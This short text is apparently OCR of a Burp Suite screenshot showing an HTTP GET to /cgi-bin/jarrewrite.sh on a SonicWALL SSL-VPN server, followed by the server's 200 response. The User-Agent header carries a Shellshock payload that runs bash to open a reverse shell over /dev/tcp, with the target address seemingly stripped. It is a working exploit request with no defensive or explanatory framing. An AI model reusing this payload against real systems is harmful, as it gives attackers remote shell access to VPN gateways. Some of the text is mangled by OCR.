 请求
Pretty Raw \n Actions
1 GET /cgi-bin/jarrewrite.sh HTTP/1.1
2 Host:
3 User-Agent: () { :; }; echo ; /bin/bash -c "nohup bash -i >&
/dev/tcp 0>&1 &"
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
10
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Jan 2021 14:20:52 GMT
3 Server: SonicWALL SSL-VPN Web Server
4 Connection: close
5 Content-Type: application/x-sh
6 Content-Length: 98
7
8 Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh
<jar/class file> <path-to-working directory>
9
thelostworld